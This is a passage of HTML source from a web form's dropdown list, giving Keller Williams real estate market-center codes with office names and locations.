										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
